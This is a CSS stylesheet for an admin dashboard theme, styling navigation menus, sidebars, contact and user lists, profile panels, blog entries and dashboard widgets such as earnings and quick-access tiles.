.nav-quirk-pills > li .children > li:first-child {
  padding-top: 0;
}
.nav-quirk-pills > li .children > li:last-child {
  padding-bottom: 0;
}
.nav-quirk-pills > li .children > li > a:after {
  top: 50%;
}
/***** NAV MAIL *****/
.nav-mail > li > a .badge {
  color: #d9534f;
}
.nav-mail > li > a > i {
  color: #909bb1;
}
.nav-label > li {
  text-transform: none;
}
.nav-label > li > a {
  font-weight: normal;
}
.nav-label > li > a > i.primary {
  color: #2574ab;
}
.nav-label > li > a > i.success {
  color: #259dab;
}
.nav-label > li > a > i.warning {
  color: #e6ad5c;
}
.nav-label > li > a > i.danger {
  color: #d9534f;
}
/***** LEFTPANEL CONTACT *****/
.input-search-contact {
  padding: 0;
  margin-bottom: 20px;
  margin-top: -15px;
}
.input-search-contact input {
  border: 0;
  padding-left: 15px;
  border-bottom: 1px solid #eaecf0;
  border-radius: 0;
  background-color: transparent;
}
.input-search-contact input:focus {
  border-color: #eaecf0;
}
.input-search-contact > .input-group-btn > .btn {
  border: 0;
  border-bottom: 1px solid #eaecf0;
  background-color: transparent;
  border-radius: 0;
  font-size: 14px;
  line-height: 0;
  padding-top: 6px;
  color: #818da7;
}
/***** LEFTPANEL SETTINGS *****/
.list-group-settings > .list-group-item {
  border-color: #eaecf0;
}
.sidebar {
  position: absolute;
  top: 64px;
  bottom: 0;
  padding: 15px;
}
.sidebar.left {
  left: 0;
}
.sidebar.right {
  right: 0;
}
.sidebar.email {
  width: 220px;
  background-color: #fff;
}
.sidebar-title {
  text-transform: uppercase;
  font-size: 11px;
  color: #9fa8bc;
  line-height: normal;
  padding: 0 15px;
  font-weight: 500;
  letter-spacing: .5px;
}
.nav-sidebar.nav-justified {
  background-color: #657390;
  margin-bottom: 20px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-sidebar.nav-justified > li > a {
  border-radius: 0;
  background-color: #505b72;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  vertical-align: bottom;
}
.nav-sidebar.nav-justified > li > a:hover,
.nav-sidebar.nav-justified > li > a:focus {
  cursor: pointer;
  background-color: #464f63;
}
.nav-sidebar.nav-justified > li > a i {
  position: relative;
}
.nav-sidebar.nav-justified > li:first-child > a {
  border-left: 0;
}
.nav-sidebar.nav-justified > li + li > a {
  margin-left: 1px;
}
.nav-sidebar.nav-justified > li.unread > a > i:after {
  content: '';
  position: absolute;
  top: -2px;
  right: -4px;
  width: 10px;
  height: 10px;
  border-radius: 50px;
  background-color: #d9534f;
  opacity: .9;
}
.nav-sidebar.nav-justified > .active:first-child > a {
  border-top-left-radius: 0;
}
.nav-sidebar.nav-justified > .active > a,
.nav-sidebar.nav-justified > .active > a:hover,
.nav-sidebar.nav-justified > .active > a:focus {
  background-color: #fff;
  color: #262b36;
}
@media (max-width: 767px) {
  .nav-sidebar.nav-justified {
    display: table;
  }
  .nav-sidebar.nav-justified > li {
    display: table-cell;
  }
  .nav-sidebar.nav-justified > li > a {
    margin: 0;
  }
}
.sidebar-btn-wrapper {
  margin: 0 15px 20px;
}
/***** CONTACT LIST *****/
.media-list-contacts {
  margin-bottom: 0;
}
.media-list-contacts .media {
  border-top: 1px solid #eaecf0;
}
.media-list-contacts .media .media-left {
  padding-right: 15px;
}
.media-list-contacts .media .media-object {
  width: 40px;
  padding: 2px;
  border: 2px solid #eaecf0;
}
.media-list-contacts .media a {
  display: block;
  padding: 10px 15px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.media-list-contacts .media a:hover,
.media-list-contacts .media a:focus {
  background-color: #f3f4f7;
}
.media-list-contacts .media a:hover .media-object,
.media-list-contacts .media a:focus .media-object {
  border-color: #ccd1db;
}
.media-list-contacts .media .media-body {
  padding-top: 2px;
  font-size: 11px;
  color: #9fa8bc;
}
.media-list-contacts .media .media-body i {
  color: #409a32;
}
.media-list-contacts .media .media-body .fa-skype {
  color: #00AFF0;
}
.media-list-contacts .media .media-heading {
  font-size: 12px;
  color: #3b4354;
  margin: 3px 0 2px;
}
.media-list-contacts .media + .media {
  margin-top: 0;
}
.list-group-settings > .list-group-item {
  border-left: 0;
  border-right: 0;
  background-color: transparent;
}
.list-group-settings > .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group-settings > .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.list-group-settings > .list-group-item h5 {
  margin: 0 0 5px;
  font-weight: 500;
}
.list-group-settings > .list-group-item small {
  display: block;
  line-height: normal;
  font-size: 11px;
}
.list-group-settings .toggle-wrapper {
  margin-top: 15px;
}
/********** USER LIST ***********/
.user-list {
  margin-bottom: 0;
}
.user-list .media {
  padding: 12px 0;
}
.user-list .media + .media {
  margin: 0;
  border-top: 1px solid #eaecf0;
}
.user-list .media:first-child {
  padding-top: 0;
}
.user-list .media:last-child {
  padding-bottom: 0;
}
.user-list .media-left {
  padding-right: 10px;
}
.user-list .media-object {
  width: 42px;
  padding: 2px;
  border: 2px solid #dbdfe6;
}
.user-list .media-body .media-heading {
  margin: 2px 0;
}
.user-list .media-body .media-heading > a {
  font-size: 12px;
  font-weight: 700;
  color: #3b4354;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.user-list .media-body .media-heading > a:hover,
.user-list .media-body .media-heading > a:focus {
  color: #259dab;
}
.user-list .media-body span {
  color: #259dab;
  font-weight: 500;
}
.user-list .media-body small.date {
  display: block;
  font-size: 11px;
  color: #818da7;
  margin-top: 2px;
}
.user-list .media-body small.date > i {
  vertical-align: baseline;
  margin-right: 2px;
}
.user-list .media-body a {
  font-weight: 500;
}
/***** PROFILE LIST *****/
.panel-profile .media-usermeta {
  margin-top: 4px;
  color: #909bb1;
}
.panel-profile .media-usermeta i {
  display: inline-block;
  margin-right: 5px;
  vertical-align: baseline;
}
.panel-profile .people-info .row {
  margin: 0;
}
.panel-profile .people-info .row + .row {
  margin-top: 1px;
}
.panel-profile .people-info .col-sm-4 {
  padding: 0;
}
.panel-profile .people-info .col-sm-4:first-child > .info-group {
  margin-left: 0;
}
.panel-profile .people-info .social-account-list > i {
  font-size: 28px;
}
.panel-profile .people-info h4 {
  margin: 9px 0 8px;
  font-weight: 500;
  color: #259dab;
}
.panel-profile .people-info .fa,
.panel-profile .people-info .glyphicon {
  margin-right: 5px;
  vertical-align: baseline;
  font-size: 14px;
  color: #3b4354;
}
.panel-profile .people-info .info-group {
  padding: 15px;
  background-color: #f9fafb;
  margin-left: 1px;
}
.panel-profile .people-info .info-group label {
  display: block;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: .5px;
  color: #3b4354;
}
.panel-profile .people-info .info-group .social-account-list {
  padding-top: 2px;
}
.panel-profile .people-info .info-group .social-account-list > i {
  font-size: 28px;
  margin: 4px 2px 0;
  line-height: 17px;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-facebook-official {
  color: #3A5795;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-twitter {
  color: #55ACEE;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-dribbble {
  color: #EA4C89;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-github {
  color: #4078C0;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-linkedin {
  color: #0073B2;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-skype {
  color: #4BB4FF;
}
.panel-profile.list-view .media {
  margin-top: 0;
}
.panel-profile.list-view .media .media-left {
  padding-right: 15px;
}
.panel-profile.list-view .media .media-object {
  width: 48px;
  padding: 2px;
  border: 2px solid #eaecf0;
}
.panel-profile.list-view .media .media-heading {
  margin-top: 5px;
  margin-bottom: 2px;
  font-size: 16px;
  font-weight: 700;
  color: #3b4354;
}
.panel-profile.grid-view .panel-heading {
  position: relative;
}
.panel-profile.grid-view .panel-heading .people-actions {
  position: absolute;
  top: 15px;
  right: 15px;
}
.panel-profile.grid-view .panel-profile-photo {
  display: inline-block;
}
.panel-profile.grid-view .panel-profile-photo img {
  padding: 2px;
  border: 2px solid #dbdfe6;
}
.panel-profile.grid-view .panel-profile-name {
  margin: 20px 0 5px;
  font-size: 16px;
}
.panel-profile.grid-view .info-group {
  margin-left: 0;
  padding: 10px 0;
  background-color: transparent;
  border-top: 1px solid #dbdfe6;
}
.panel-profile.grid-view .info-group.last {
  padding-bottom: 0;
}
.panel-profile.grid-view h4 {
  margin: 5px 0 0;
}
.panel-profile.grid-view .row {
  margin: 0;
}
.panel-profile.grid-view .col-xs-6 {
  padding: 0;
  border-left: 1px solid #dbdfe6;
}
.panel-profile.grid-view .col-xs-6 > .info-group {
  padding-left: 20px;
}
.panel-profile.grid-view .col-xs-6:first-child {
  border-left: 0;
}
.panel-profile.grid-view .col-xs-6:first-child > .info-group {
  padding-left: 0;
}
/***** PROFILE USER *****/
.profile-left-heading {
  padding: 20px;
  background-color: #3b4354;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.profile-left-heading .panel-options > li > a {
  font-size: 14px;
}
.profile-left-heading .profile-photo {
  width: 128px;
  display: block;
  margin: auto;
}
.profile-left-heading .profile-photo img {
  padding: 5px;
  background-color: #262b36;
  border: 2px solid #505b72;
}
.profile-left-heading .profile-name {
  color: #fff;
  font-weight: 300;
  font-size: 20px;
  letter-spacing: 1px;
  text-align: center;
}
.profile-left-heading .profile-designation {
  color: #9fa8bc;
  font-weight: 300;
  font-size: 14px;
  letter-spacing: 1px;
  margin-bottom: 0;
  text-align: center;
}
.profile-left-heading .list-group {
  margin: 20px 0;
}
.profile-left-heading .list-group .list-group-item {
  background-color: transparent;
  border-width: 0 0 1px;
  border-color: #464f63;
  padding-left: 0;
  padding-right: 0;
  color: rgba(255, 255, 255, 0.7);
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 600;
  letter-spacing: .5px;
}
.profile-left-heading .list-group .list-group-item a {
  float: right;
  color: #5bc0de;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
  letter-spacing: 1.5px;
}
.profile-left-heading .list-group .list-group-item a:hover,
.profile-left-heading .list-group .list-group-item a:focus {
  color: #46b8da;
}
.profile-left-heading .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-top-width: 1px;
}
.profile-left-heading .list-group .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.profile-left-body {
  padding: 20px;
  background-color: #464f63;
  color: #9fa8bc;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.profile-left-body .panel-title {
  color: #fff;
  margin-bottom: 10px;
  font-weight: 600;
}
.profile-left-body .profile-social > li a {
  color: rgba(255, 255, 255, 0.7);
  font-size: 28px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.profile-left-body .profile-social > li a:hover,
.profile-left-body .profile-social > li a:focus {
  color: #fff;
}
.profile-btn-follow {
  margin-top: 20px;
}
/***** POST ITEM *****/
.panel-post-item .panel-heading {
  padding: 15px 20px;
}
.panel-post-item .panel-heading .media-left {
  padding-right: 15px;
}
.panel-post-item .panel-heading .media-object {
  width: 42px;
  padding: 2px;
  border: 2px solid #dbdfe6;
}
.panel-post-item .panel-heading .media-heading {
  font-size: 14px;
  margin: 5px 0 0;
}
.panel-post-item .panel-heading .media-heading span {
  font-weight: normal;
  font-size: 12px;
  color: #696c74;
}
.panel-post-item .panel-heading .media-usermeta {
  margin: 2px 0 0;
  font-size: 11px;
}
.panel-post-item .panel-heading .media-usermeta i {
  vertical-align: top;
  margin-top: 2px;
  color: #aeb6c6;
}
.panel-post-item .panel-body .media-heading {
  font-size: 14px;
  font-weight: 500;
}
.panel-post-item .panel-body .media-heading a {
  color: #259dab;
}
.panel-post-item .panel-body p + p {
  margin-top: 10px;
}
.panel-post-item .panel-body .photos {
  margin: 0;
}
.panel-post-item .panel-body .photos > div {
  padding: 0;
}
.panel-post-item .panel-body .photos > div img {
  padding: 1px;
}
.panel-post-item .panel-footer {
  padding: 15px 20px;
  border-top: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.panel-post-item .panel-footer .list-inline {
  margin: 0;
}
.panel-post-item .panel-footer .list-inline > li {
  padding: 0 8px;
}
.panel-post-item .panel-footer .list-inline > li:first-child {
  padding-left: 0;
}
.panel-post-item .panel-footer .list-inline > li:last-child {
  padding-right: 0;
}
.panel-post-item .panel-footer .list-inline > li a {
  color: #545b68;
  cursor: pointer;
}
.panel-post-item .panel-footer .list-inline > li a:hover,
.panel-post-item .panel-footer .list-inline > li a:focus {
  color: #3d424c;
}
.panel-post-item .panel-footer .list-inline > li i {
  vertical-align: baseline;
  margin-right: 2px;
}
.panel-post-item .collapse .media-list,
.panel-post-item .collapsing .media-list {
  background-color: #f0f1f4;
  margin: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-post-item .collapse .media-list .media,
.panel-post-item .collapsing .media-list .media {
  border-top: 1px solid #fff;
  padding: 10px 20px 0;
}
.panel-post-item .collapse .media-list .media + .media,
.panel-post-item .collapsing .media-list .media + .media {
  margin-top: 10px;
}
.panel-post-item .collapse .media-list .media:last-child,
.panel-post-item .collapsing .media-list .media:last-child {
  padding-bottom: 10px;
}
.panel-post-item .collapse .media-list .media-left,
.panel-post-item .collapsing .media-list .media-left {
  padding-right: 10px;
}
.panel-post-item .collapse .media-list .media-object,
.panel-post-item .collapsing .media-list .media-object {
  padding: 0;
  border: 0;
  width: 24px;
}
.panel-post-item .collapse .media-list .media-heading,
.panel-post-item .collapsing .media-list .media-heading {
  font-weight: 500;
  font-size: 12px;
  margin: 2px 0 5px;
}
.panel-post-item .collapse .media-list .media-heading small,
.panel-post-item .collapsing .media-list .media-heading small {
  font-size: 11px;
  margin-left: 5px;
  float: right;
  color: #9fa8bc;
}
.panel-post-item .form-control {
  border-color: transparent;
  padding-left: 20px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
/***** NAVIGATION *****/
.nav-dark-quirk {
  background-color: #3b4354;
}
.nav-dark-quirk > li,
.nav-dark-quirk > li:last-child {
  border-color: #464f63;
}
.nav-dark-quirk > li > a {
  color: #818da7;
}
.nav-dark-quirk > li > a:hover,
.nav-dark-quirk > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-quirk-primary > li > a > i {
  color: #2574ab;
}
.nav-quirk-primary > li.active > a,
.nav-quirk-primary > li.active > a:hover,
.nav-quirk-primary > li.active > a:focus {
  color: #fff;
  background-color: #2574ab;
  background-image: none;
}
.nav-quirk-primary > li.active .children:before {
  border-top-color: #2574ab;
}
.nav-quirk-primary .children > li.active > a {
  color: #2574ab;
}
.nav-quirk-primary .children > li.active > a:before {
  background-color: #2574ab;
}
.nav-quirk-primary .children > li.active > a:after {
  border-color: #2574ab;
}
.nav-quirk-success > li > a > i {
  color: #259dab;
}
.nav-quirk-success > li.active > a,
.nav-quirk-success > li.active > a:hover,
.nav-quirk-success > li.active > a:focus {
  color: #fff;
  background-color: #259dab;
  background-image: none;
}
.nav-quirk-success > li.active .children:before {
  border-top-color: #259dab;
}
.nav-quirk-success .children > li.active > a {
  color: #259dab;
}
.nav-quirk-success .children > li.active > a:before {
  background-color: #259dab;
}
.nav-quirk-success .children > li.active > a:after {
  border-color: #259dab;
}
.nav-quirk-warning > li > a > i {
  color: #e6ad5c;
}
.nav-quirk-warning > li.active > a,
.nav-quirk-warning > li.active > a:hover,
.nav-quirk-warning > li.active > a:focus {
  color: #fff;
  background-color: #e6ad5c;
  background-image: none;
}
.nav-quirk-warning > li.active .children:before {
  border-top-color: #e6ad5c;
}
.nav-quirk-warning .children > li.active > a {
  color: #e6ad5c;
}
.nav-quirk-warning .children > li.active > a:before {
  background-color: #e6ad5c;
}
.nav-quirk-warning .children > li.active > a:after {
  border-color: #e6ad5c;
}
.nav-quirk-danger > li > a > i {
  color: #d9534f;
}
.nav-quirk-danger > li.active > a,
.nav-quirk-danger > li.active > a:hover,
.nav-quirk-danger > li.active > a:focus {
  color: #fff;
  background-color: #d9534f;
  background-image: none;
}
.nav-quirk-danger > li.active .children:before {
  border-top-color: #d9534f;
}
.nav-quirk-danger .children > li.active > a {
  color: #d9534f;
}
.nav-quirk-danger .children > li.active > a:before {
  background-color: #d9534f;
}
.nav-quirk-danger .children > li.active > a:after {
  border-color: #d9534f;
}
.nav-quirk-info > li > a > i {
  color: #5bc0de;
}
.nav-quirk-info > li.active > a,
.nav-quirk-info > li.active > a:hover,
.nav-quirk-info > li.active > a:focus {
  color: #fff;
  background-color: #5bc0de;
  background-image: none;
}
.nav-quirk-info > li.active .children:before {
  border-top-color: #5bc0de;
}
.nav-quirk-info .children > li.active > a {
  color: #5bc0de;
}
.nav-quirk-info .children > li.active > a:before {
  background-color: #5bc0de;
}
.nav-quirk-info .children > li.active > a:after {
  border-color: #5bc0de;
}
.nav-dark-primary {
  background-color: #3b4354;
}
.nav-dark-primary > li > a > i {
  color: #2574ab;
}
.nav-dark-primary > li,
.nav-dark-primary > li:last-child {
  border-color: #464f63;
}
.nav-dark-primary > li > a {
  color: #818da7;
}
.nav-dark-primary > li > a:hover,
.nav-dark-primary > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-primary > li.active > a,
.nav-dark-primary > li.active > a:hover,
.nav-dark-primary > li.active > a:focus {
  color: #fff;
  background-color: #2574ab;
  background-image: none;
}
.nav-dark-primary > li.active .children:before {
  border-top-color: #2574ab;
}
.nav-dark-success {
  background-color: #3b4354;
}
.nav-dark-success > li > a > i {
  color: #259dab;
}
.nav-dark-success > li,
.nav-dark-success > li:last-child {
  border-color: #464f63;
}
.nav-dark-success > li > a {
  color: #818da7;
}
.nav-dark-success > li > a:hover,
.nav-dark-success > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-success > li.active > a,
.nav-dark-success > li.active > a:hover,
.nav-dark-success > li.active > a:focus {
  color: #fff;
  background-color: #259dab;
  background-image: none;
}
.nav-dark-success > li.active .children:before {
  border-top-color: #259dab;
}
.nav-dark-warning {
  background-color: #3b4354;
}
.nav-dark-warning > li > a > i {
  color: #e6ad5c;
}
.nav-dark-warning > li,
.nav-dark-warning > li:last-child {
  border-color: #464f63;
}
.nav-dark-warning > li > a {
  color: #818da7;
}
.nav-dark-warning > li > a:hover,
.nav-dark-warning > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-warning > li.active > a,
.nav-dark-warning > li.active > a:hover,
.nav-dark-warning > li.active > a:focus {
  color: #fff;
  background-color: #e6ad5c;
  background-image: none;
}
.nav-dark-warning > li.active .children:before {
  border-top-color: #e6ad5c;
}
.nav-dark-danger {
  background-color: #3b4354;
}
.nav-dark-danger > li > a > i {
  color: #d9534f;
}
.nav-dark-danger > li,
.nav-dark-danger > li:last-child {
  border-color: #464f63;
}
.nav-dark-danger > li > a {
  color: #818da7;
}
.nav-dark-danger > li > a:hover,
.nav-dark-danger > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-danger > li.active > a,
.nav-dark-danger > li.active > a:hover,
.nav-dark-danger > li.active > a:focus {
  color: #fff;
  background-color: #d9534f;
  background-image: none;
}
.nav-dark-danger > li.active .children:before {
  border-top-color: #d9534f;
}
.nav-dark-info {
  background-color: #3b4354;
}
.nav-dark-info > li > a > i {
  color: #5bc0de;
}
.nav-dark-info > li,
.nav-dark-info > li:last-child {
  border-color: #464f63;
}
.nav-dark-info > li > a {
  color: #818da7;
}
.nav-dark-info > li > a:hover,
.nav-dark-info > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-info > li.active > a,
.nav-dark-info > li.active > a:hover,
.nav-dark-info > li.active > a:focus {
  color: #fff;
  background-color: #5bc0de;
  background-image: none;
}
.nav-dark-info > li.active .children:before {
  border-top-color: #5bc0de;
}
/***** PANEL WEATHER *****/
.panel-weather .today-day {
  font-weight: 200;
  font-size: 25px;
  color: #fff;
  margin-top: 0;
}
.panel-weather .today-date {
  font-weight: 200;
  color: rgba(255, 255, 255, 0.6);
}
.panel-weather .today-cloud {
  font-size: 72px;
  text-align: center;
  display: block;
  margin-top: -10px;
}
/***** PANEL PRODUUCT *****/
.panel-product .media-heading {
  font-weight: 500;
}
.panel-product .media-heading > a {
  color: #657390;
}
/***** BLOG ENTRY *****/
.blog-entry .blog-category,
.blog-entry2 .blog-category {
  text-transform: uppercase;
  color: #d9534f;
  font-size: 12px;
  margin: 0 0 5 px;
}
.blog-entry .blog-title,
.blog-entry2 .blog-title {
  margin-top: 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 24px;
}
.blog-entry .blog-title > a,
.blog-entry2 .blog-title > a {
  color: #3b4354;
}
.blog-entry .blog-title > a:hover,
.blog-entry2 .blog-title > a:hover,
.blog-entry .blog-title > a:focus,
.blog-entry2 .blog-title > a:focus {
  color: #505b72;
}
.blog-entry .blog-summary,
.blog-entry2 .blog-summary {
  line-height: 18px;
}
.blog-entry {
  margin: 0;
  display: table;
}
.blog-entry > div {
  display: table-cell;
  float: none;
}
.blog-entry > div:first-child {
  background-color: #fff;
  padding: 20px;
  vertical-align: top;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.blog-entry > div:last-child {
  padding: 0;
}
.blog-entry > div:last-child > img {
  width: 100%;
  vertical-align: top;
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.blog-entry2 .blog-img {
  height: 200px;
  overflow: hidden;
}
.blog-entry2 .img-responsive {
  width: 100%;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.blog-entry2 .blog-body {
  background-color: #fff;
  padding: 20px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/***** ROW COLUMNS JOINING WITH EACH OTHER *****/
.row-col-join {
  margin: 0 0 20px;
  display: table;
  width: 100%;
}
.row-col-join > div {
  display: table-cell;
  float: none;
  padding: 0;
}
.row-col-join > div:first-child {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.row-col-join > div:last-child {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.row-col-join > div .panel {
  margin-bottom: 0;
  background-color: transparent;
}
@media (max-width: 559px) {
  .row-col-join > div {
    display: block;
  }
}
/***** DASHBOARD: PANEL ANNOUNCEMENTS *****/
.panel-announcement {
  background-color: #fff;
  margin-bottom: 20px;
}
.panel-announcement .panel-heading {
  padding-bottom: 5px;
}
.panel-announcement .panel-title {
  color: #d9534f;
}
.panel-announcement .panel-body h2 {
  margin: 0 0 10px;
  font-weight: 500;
  line-height: 24px;
  font-size: 18px;
  letter-spacing: normal;
}
.panel-announcement .panel-body h4 {
  margin: 0;
  font-weight: 400;
  font-size: 12px;
  color: rgba(38, 43, 54, 0.7);
  line-height: 20px;
}
.panel-announcement .panel-body h4 > a {
  color: #259dab;
}
.panel-announcement .panel-body h4 > a:hover,
.panel-announcement .panel-body h4 > a:focus {
  color: #31c1d2;
}
.list-announcement .panel-body {
  padding: 0;
}
.list-announcement .panel-body ul {
  margin-bottom: 0;
}
.list-announcement .panel-body ul > li {
  padding: 10px 20px;
  border-bottom: 1px solid #eaecf0;
  letter-spacing: normal;
}
.list-announcement .panel-body ul > li a {
  color: #262b36;
  font-weight: 500;
}
.list-announcement .panel-body ul > li small {
  margin-top: 4px;
  display: block;
  color: rgba(38, 43, 54, 0.45);
}
.list-announcement .panel-body ul > li small a {
  font-weight: 400;
  color: #259dab;
  float: right;
}
.list-announcement .panel-footer {
  padding: 14px 20px;
  background-color: #fff;
}
/***** DASHBOARD: EARNINGS *****/
.panel-earnings > div {
  color: #505b72;
}
.panel-earnings > div:first-child {
  background-color: #fff;
}
.panel-earnings > div:first-child .panel-title {
  color: #d9534f;
}
@media (max-width: 560px) {
  .panel-earnings > div:first-child {
    border-top-right-radius: 2px;
    border-bottom-left-radius: 0;
  }
}
.panel-earnings > div:last-child {
  background-color: #505b72;
}
.panel-earnings > div:last-child .panel-title {
  color: #fff;
}
@media (max-width: 560px) {
  .panel-earnings > div:last-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
  }
}
@media (max-width: 560px) {
  .panel-earnings > div {
    display: block;
    width: 100%;
  }
}
.panel-earnings .panel {
  background-color: transparent;
}
.panel-earnings .panel-heading {
  padding-bottom: 5px;
}
.panel-earnings .earning-amount {
  margin-top: 0;
  font-size: 32px;
}
.panel-earnings .earning-today {
  font-weight: 400;
  font-size: 12px;
  color: #259dab;
  margin: 0;
}
.panel-earnings .list-group {
  margin-top: 30px;
  margin-bottom: 0;
}
.panel-earnings .list-group > .list-group-item {
  background-color: transparent;
  padding: 10px 0;
  border-left: 0;
  border-right: 0;
  border-color: rgba(38, 43, 54, 0.2);
}
.panel-earnings .list-group > .list-group-item:first-child {
  border-top: 0;
  padding-top: 0;
}
.panel-earnings .list-group > .list-group-item:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.panel-earnings .list-group > .list-group-item .pull-right {
  font-weight: 700;
  letter-spacing: 1px;
  color: #3b4354;
}
.panel-earnings .body-chart {
  height: 210px;
}
/***** DASHBOARD: QUICK PAGE ACCESS *****/
.panel-quick-page {
  margin: 0 0 20px;
}
.panel-quick-page > div {
  padding: 0;
}
.panel-quick-page > div .panel {
  border-radius: 0;
  margin-left: 1px;
  margin-bottom: 1px;
}
.panel-quick-page > div .panel:hover,
.panel-quick-page > div .panel:focus {
  cursor: pointer;
  position: relative;
}
@media (max-width: 360px) {
  .panel-quick-page > div {
    width: 50%;
  }
}
@media (max-width: 560px) {
  .panel-quick-page > div .panel-heading {
    padding: 10px;
  }
}
@media (max-width: 560px) {
  .panel-quick-page > div .panel-title {
    font-size: 11px;
  }
}
.panel-quick-page > div:first-child .panel {
  margin-left: 0;
  border-top-left-radius: 2px;
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(2) .panel {
    border-top-right-radius: 2px;
  }
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(3) .panel {
    border-top-right-radius: 2px;
  }
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(3) .panel {
    border-top-right-radius: 0;
  }
}
.panel-quick-page > div:nth-child(4) .panel {
  border-top-right-radius: 2px;
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(4) .panel {
    margin-left: 0;
    border-top-right-radius: 0;
  }
}
.panel-quick-page > div:nth-child(5) .panel {
  margin-left: 0;
  border-bottom-left-radius: 2px;
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(5) .panel {
    margin-left: 1px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(7) .panel {
    margin-left: 0;
    border-bottom-left-radius: 2px;
  }
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(7) .panel {
    border-bottom-left-radius: 0;
  }
}
.panel-quick-page > div:last-child .panel {
  border-bottom-right-radius: 2px;
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(odd) > .panel {
    margin-left: 0;
  }
  .panel-quick-page > div:nth-child(even) > .panel {
    margin-left: 1px;
  }
  .panel-quick-page > div:last-child {
    width: 100%;
  }
  .panel-quick-page > div:last-child > .panel {
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
  }
}
.panel-quick-page .hvr-shutter-out-vertical {
  display: block;
}
.panel-quick-page .page-user > .panel {
  background-color: #2ab0c0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-user > .panel:hover,
.panel-quick-page .page-user > .panel:focus {
  background-color: #259dab;
}
.panel-quick-page .page-products > .panel {
  background-color: #31b0d5;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-products > .panel:hover,
.panel-quick-page .page-products > .panel:focus {
  background-color: #28a1c5;
}
.panel-quick-page .page-events > .panel {
  background-color: #469bd7;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-events > .panel:hover,
.panel-quick-page .page-events > .panel:focus {
  background-color: #2a82c0;
}
.panel-quick-page .page-messages > .panel {
  background-color: #2a82c0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-messages > .panel:hover,
.panel-quick-page .page-messages > .panel:focus {
  background-color: #2574ab;
}
.panel-quick-page .page-reports > .panel {
  background-color: #de6489;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-reports > .panel:hover,
.panel-quick-page .page-reports > .panel:focus {
  background-color: #d43a69;
}
.panel-quick-page .page-statistics > .panel {
  background-color: #e27c79;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-statistics > .panel:hover,
.panel-quick-page .page-statistics > .panel:focus {
  background-color: #d9534f;
}
.panel-quick-page .page-support > .panel {
  background-color: #9d70e2;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
